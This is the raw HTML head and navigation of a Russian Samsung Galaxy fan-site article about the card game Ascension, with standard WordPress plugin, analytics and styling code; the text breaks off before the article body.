

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/
body_size: 26150
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ascension - оригинальный карточный мир</title><meta name="description" content="В игре Ascension можно встретить немало оригинальных карточных ходов и особенностей вселенной" /><link rel="canonical" href="https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Ascension - оригинальный карточный мир" /><meta property="og:description" content="В игре Ascension можно встретить немало оригинальных карточных ходов и особенностей вселенной" /><meta property="og:url" content="https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2015-04-19T16:47:11+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv12v1v2112a.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/","url":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/","name":"Ascension - оригинальный карточный мир","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv12v1v2112a.png","datePublished":"2015-04-19T16:47:11+00:00","dateModified":"2015-04-19T16:47:11+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/5f9d47a5582d1d555fe77089f4f8e5d5"},"description":"В игре Ascension можно встретить немало оригинальных карточных ходов и особенностей вселенной","breadcrumb":{"@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv12v1v2112a.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2015/04/unnamedv12v1v2112a.png","width":300,"height":300,"caption":"Ascension – новый мир карточных сражений"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Ascension – новый мир карточных сражений"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/5f9d47a5582d1d555fe77089f4f8e5d5","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25f451c1e312394afe536bf54da8c9a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/25f451c1e312394afe536bf54da8c9a5?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/jupiter/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Ascension – новый мир карточных сражений&raquo;" href="https://samsung-galaxy.mobi/ascension-novyiy-mir-kartochnyih-srazheniy/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"4432e4e8f6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/46402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=46402' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" 